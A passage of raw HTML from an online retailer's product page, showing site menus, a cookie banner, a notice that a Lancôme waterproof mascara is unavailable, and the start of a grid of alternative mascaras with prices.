                    <a href="https://www.sabina.com/en/861-jewelry" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Jeweler's</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1730204584-113378326"><div class="widget-subcategories">
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/866-charms" title="Charms" class="img">
						Charms					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/867-bracelets" title="Bracelets" class="img">
						Bracelets					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/868-rings" title="Rings" class="img">
						Rings					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/869-earrings" title="Earrings" class="img">
						Earrings					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/870-necklaces" title="Necklaces" class="img">
						Necklaces					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/906-watches" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Watches</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1768850826-2059472452"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/906-watches" title="Watches">Watches</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/907-mens-watches" title="Men&rsquo;s Watches" class="img">
						Men&rsquo;s Watches					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/908-womens-watches" title="Women&#039;s Watches" class="img">
						Women&#039;s Watches					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/716-sunglasses" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Sunglasses</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:520px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1642496562-1777934272"><div class="widget-subcategories">
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/717-sunglasses-for-women" title="Sunglasses for women" class="img">
						Sunglasses for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/718-sunglasses-for-men" title="Sunglasses for men" class="img">
						Sunglasses for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/719-unisex-sunglasses" title="Unisex sunglasses" class="img">
						Unisex sunglasses					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/784-sunglasses-for-children" title="Sunglasses for children" class="img">
						Sunglasses for children					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1642506781-1163131076"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/107_ray-ban'><img loading='lazy' src='/img/menu/sunglasses.webp' alt='' width='260' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/871-bags-and-accessories" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Bags and Accessories</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1732550997-1227344539"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/872-bags-and-accessories-for-women" title="Bags and Accessories for Women">Bags and Accessories for Women</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/875-bags-toiletry-bags-and-suitcases-for-women" title="Bags, toiletry bags and suitcases for women" class="img">
						Bags, toiletry bags and suitcases for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/876-women-s-wallets-and-purses" title="Women&#039;s wallets and purses" class="img">
						Women&#039;s wallets and purses					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/877-backpacks-and-fanny-packs-for-women" title="Backpacks and fanny packs for women" class="img">
						Backpacks and fanny packs for women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1732551146-1013694221"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/873-bags-and-accessories-for-men" title="Bags and Accessories for Men">Bags and Accessories for Men</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/879-messenger-bags-toiletry-bags-and-suitcases-for-men" title="Messenger bags, toiletry bags and suitcases for men" class="img">
						Messenger bags, toiletry bags and suitcases for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/880-wallets-and-purses-for-men" title="Wallets and purses for men" class="img">
						Wallets and purses for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/881-backpacks-and-waist-bags-for-men" title="Backpacks and waist bags for men" class="img">
						Backpacks and waist bags for men					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class="brandmenu" >
                    <a href="/en/brands" target="_self"><span class="menu-title">Brands</span></a></li><li class="parapharmacy aligned-fullwidth parent dropdown " >
                    <a href="https://www.sabina.com/en/745-parapharmacy" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Parapharmacy</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659960159-1381449354"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/746-dermocosmetics" title="Dermocosmetics">Dermocosmetics</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/747-facial" title="Facial" class="img">
						Facial					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/748-corporal" title="Corporal" class="img">
						Corporal					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/749-specific" title="Specific" class="img">
						Specific					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659963875-1715891327"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/750-hygiene" title="Hygiene">Hygiene</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/751-oral" title="Oral" class="img">
						Oral					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/752-corporal" title="Corporal" class="img">
						Corporal					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/753-hair" title="Hair" class="img">
						Hair					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/754-intimate-hygiene" title="Intimate Hygiene" class="img">
						Intimate Hygiene					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659963983-925796918"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/755-parapharmacy-suns" title="Parapharmacy Suns">Parapharmacy Suns</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/756-facial-protection" title="Facial Protection" class="img">
						Facial Protection					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/757-body-protection" title="Body Protection" class="img">
						Body Protection					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/758-after-sun" title="After Sun" class="img">
						After Sun					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/759-self-tanners" title="Self-tanners" class="img">
						Self-tanners					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659964092-1951206384"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/760-health" title="Health">Health</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/761-first-aid-kit" title="First Aid Kit" class="img">
						First Aid Kit					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/762-sexual-health" title="Sexual Health" class="img">
						Sexual Health					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659964171-253312239"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/763-hair-treatment-parapharmacy" title="Hair Treatment Parapharmacy">Hair Treatment Parapharmacy</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/764-anti-hair-loss-treatment" title="Anti-Hair Loss Treatment" class="img">
						Anti-Hair Loss Treatment					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/765-conditioners" title="Conditioners" class="img">
						Conditioners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/766-shampoos" title="Shampoos" class="img">
						Shampoos					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/767-masks" title="Masks" class="img">
						Masks					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1659964241-1555028590"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/768-children-s" title="Children's Parapharmacy">Children's Parapharmacy</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class="vipmenu aligned-left parent dropdown " >
                    <a href="http://www.sabina.com/en/" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">VIP</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1462449636-1396230315"><div class="widget-viplist widget-subcategories">
	<div class="widget-inner block_content">
		<ul>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/560_aesop" title="AESOP">AESOP</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/301_armani-prive" title="ARMANI PRIVE">ARMANI PRIVE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/587_benefit" title="BENEFIT">BENEFIT</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/794-chanel" title="CHANEL">CHANEL</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/304-dior" title="DIOR">DIOR</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/593_dolce-gabbana-beauty" title="DOLCE & GABBANA BEAUTY">DOLCE & GABBANA BEAUTY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/274_erborian" title="ERBORIAN">ERBORIAN</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/312_escentric-molecules" title="ESCENTRIC MOLECULES">ESCENTRIC MOLECULES</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/511_frederic-malle" title="FREDERIC MALLE">FREDERIC MALLE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/786-guerlain" title="GUERLAIN">GUERLAIN</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/291_hair-rituel-by-sisley" title="HAIR RITUEL BY SISLEY">HAIR RITUEL BY SISLEY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/525_jo-malone-london" title="JO MALONE LONDON">JO MALONE LONDON</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/508_kilian-paris" title="KILIAN PARIS">KILIAN PARIS</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/156_kerastase" title="KÉRASTASE">KÉRASTASE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/591_mac" title="MAC">MAC</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/303_mancera" title="MANCERA">MANCERA</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/461_maui-jim" title="MAUI JIM">MAUI JIM</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/296_montale" title="MONTALE">MONTALE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/247_moroccanoil" title="MOROCCANOIL">MOROCCANOIL</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/210_penhaligon-s" title="PENHALIGON'S">PENHALIGON'S</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/323_prada-eyewear" title="PRADA EYEWEAR">PRADA EYEWEAR</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/776-rituals" title="RITUALS">RITUALS</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/494_shu-uemura" title="SHU UEMURA">SHU UEMURA</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/744-sisley" title="SISLEY">SISLEY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/568_the-ordinary" title="THE ORDINARY">THE ORDINARY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/527_tom-ford-beauty" title="TOM FORD BEAUTY">TOM FORD BEAUTY</a>
				</li>
					</ul>
	</div>

</div></div></div></div></div></div></div></li></ul>
        </div>
    </div>  
</nav>
<script type="text/javascript">
    /*if($(window).width() >= 992){
        $(document).on('click','.megamenu a.dropdown-toggle',function() {
            var redirect_url = $(this).attr('href');
            window.location = redirect_url;
        });
        
        $('#pts-top-menu a.dropdown-toggle').click(function(){
            var redirect_url = $(this).attr('href');
            window.location = redirect_url;
        });
    }*/

    $(document).on('click', '.megamenu a.dropdown-toggle, #pts-top-menu a.dropdown-toggle', function(event) {
        if(! $(this).siblings().find('.widget-heading').length || $(window).width() >= 992){
            $(this).parents('.dropdown.open').removeClass('open');
            var redirect_url = $(this).attr('href');
            window.location = redirect_url;
        }
    });

    $(document).ready(function() {
        $(document).on('click','.hamburgertext',function() {
            $(".navbar-toggle").click();
        });
    });
</script>

                </div>
            </div>
        </div>
    </header>


			
	        						                	<div>
	            <div id=
     "mctopline" class="vip" style="background-color: #ac201f; color: #ffffff">
                    <span class="mct_normal">
			All taxes included. Free shipping over 249$!
		</span>

        <span class="mct_resp">
			All taxes included. Free shipping over 249$!
		</span>

        
        
    
            <div id="vipline">
            <i class="icon-diamond"></i>
            You are VIP. Enjoy your exclusive brands
            <i class="icon-diamond"></i>
        </div>
    </div>


	        </div>
			<div id="columns" class="offcanvas-siderbars">
				
				
				<div class="main-content">	<div class="main-content-inner">
					<div class="container">

						<div id="content_columns_master" class="row">

													<div id="center_column" class="center_column col-xs-12  col-sm-12  col-md-12 col-lg-12">
									<div class="content">

										
								
					<span id="grg-aws-no-analytics" style="display: none;"></span>
		
	<div id="cookie_card" class="cookie-card">
    <div class="cookie-card-container">
        <div class="cookie-left-content">
            <img src="https://static2.sabinacdn.com/img/sabina-store-logo-1712074343.jpg" width="112"
                 height="56" class="cookie-logo" alt="Sabina">
            <div class="left-content-info">
                <span class="title">This website uses cookies</span>
                <p class="description">
                    We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you've provided to them or that they've collected from your use of their services.
                </p>
                <div class="cookie-config">
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Necessary</span>
                            <label class="switch">
                                <input id="cookie_necesary" type="radio" checked required>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.</p>
                        </div>
                    </div>
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Preferences</span>
                            <label class="switch">
                                <input id="cookie_preferences" type="checkbox" checked>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</p>
                        </div>
                    </div>
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Statistics</span>
                            <label class="switch">
                                <input id="cookie_analytics" type="checkbox" checked>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</p>
                        </div>
                    </div>
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Marketing</span>
                            <label class="switch">
                                <input id="cookie_marketing" type="checkbox" checked>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</p>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
        <div class="cookie-right-content">
            <div class="actions">
                <button id="acceptallcookies" class="accept_all">
                    Allow all
                </button>
                <button id="acceptselectioncookies" class="accept_selected">
                    Allow selection
                </button>
                <button id="denycookies" class="denied">
                    Deny
                </button>
            </div>
        </div>
    </div>
</div>
<div class="overflow"></div>
<div class="main">
    
    <div class="row">

        <div class="productnotfound col-xs-12">

            

<!-- Breadcrumb -->
	


<div class=" breadcrumb breadcrumb-links">
	<a class="home" href="https://www.sabina.com/" title="Return to Home">
		<span>
			Home
		</span>
	</a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page">
				<span><a href="https://www.sabina.com/en/11-makeup" title="Makeup" ><span>Makeup</span></a></span><span class="navigation-pipe">></span><span><a href="https://www.sabina.com/en/53-eye-makeup" title="Eyes" ><span>Eyes</span></a></span><span class="navigation-pipe">></span><span><a href="https://www.sabina.com/en/64-eyelash-mask" title="Eyelash Mask" ><span>Eyelash Mask</span></a></span><span class="navigation-pipe">></span>Hypnose Drama WaterProof
			</span>
			</div>

    




<!-- /Breadcrumb -->

            <header class="row ">

                
                    <div class="col-xs-12 col-sm-4 text-center">

                        <img src="https://static1.sabinacdn.com/1501-thickbox_default/hypnose-drama-waterproof-mascara-lancome.jpg" title="Hypnose Drama WaterProof" />

                    </div>

                
                <div class="description col-xs-12 col-sm-8">

                    <div>

                        <h2>We are sorry, this product is no longer available</h2>

                        <h1>

                            Eyelash Mask LANCOME Hypnose Drama WaterProof

                        </h1>

                        <p>This combination of the Hypnose Drama WaterProof Eyelash Mask is not available right now, but we have many other ranges of these LANCOME Eyelash Mask and other ones available</p>

                    </div>

                </div>

            </header>

            
                <div id="products-wrapper" class="row products-grid style-01 col-03">

                    <h4><span>More Eyelash Mask</span></h4>

                    <div class="col-xs-12">

                        
	
	

	
	
					
	 
	 
	 
	 
	 

	 
	 
	 
	 
	 

	

	<!-- Products list -->
	<script type="text/javascript">
		var colLapXS	= 6;
		var colLapSM	= 4;
		var colLapMD	= 3;
		var colLapLG	= 3;
		var colLapXL	= 2;
	</script>

	<ul class="product_list hello products-block grid row style6 infinitescroll">
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it1_ipl3_c1  first-item-of-xs-line  br-21 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="11029">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:16136,&quot;id_product&quot;:&quot;11029&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Eyes to Kill Classico&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;64&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;21&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:36.74,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:4,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-03-01 14:47:16&quot;,&quot;date_upd&quot;:&quot;2025-11-06 12:18:14&quot;,&quot;quantity&quot;:4,&quot;link_rewrite&quot;:&quot;eyes-to-kill-classico&quot;,&quot;category&quot;:&quot;eyelash-mask&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;11029-23035&quot;,&quot;legend&quot;:&quot;Eyes to Kill Classico&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:4,&quot;price_without_reduction&quot;:51.474,&quot;price_with_reduction&quot;:36.74,&quot;price_with_reduction_without_tax&quot;:36.7425,&quot;total&quot;:36.74,&quot;total_wt&quot;:36.74,&quot;price_wt&quot;:36.74,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Eyelash masks&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;88&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Eye Care&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;28&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/23035-cart_default\/eyes-to-kill-classico.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/eyelash-mask\/11029-eyes-to-kill-classico.html&quot;,&quot;manufacturer_name&quot;:&quot;ARMANI&quot;,&quot;size_attributes&quot;:[]}"
            class="product-container product_list_container_style_6 without_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/eyelash-mask/11029-eyes-to-kill-classico.html"
                            title="Eyes to Kill Classico">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/23035-large_alysum/eyes-to-kill-classico.jpg"
                                data-src="https://static1.sabinacdn.com/23035-large_alysum/eyes-to-kill-classico.jpg"
                                alt="Eyes to Kill Classico"
                                title="Eyes to Kill Classico"
                                
                                src="https://static1.sabinacdn.com/23035-large_alysum/eyes-to-kill-classico.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/eyelash-mask/11029-eyes-to-kill-classico.html"
                            title="Eyes to Kill Classico"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=11029%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="11029"
                                data-quantity="4"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/eyelash-mask/11029-eyes-to-kill-classico.html">
                        <span class="brand">
                            ARMANI

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/eyelash-mask/11029-eyes-to-kill-classico.html"
                                        title="Eyes to Kill Classico"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Eyes to Kill Classico">
                                        Eyes to Kill Classico                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/eyelash-mask/11029-eyes-to-kill-classico.html"
                                data-defult-cat="64">
                                                                    Eyelash Mask
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/eyelash-mask/11029-eyes-to-kill-classico.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $36.74                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">29% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $51.47
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                    </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-21 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="11032">
			                    <div
        class="product-block clearfix   ">
                <div
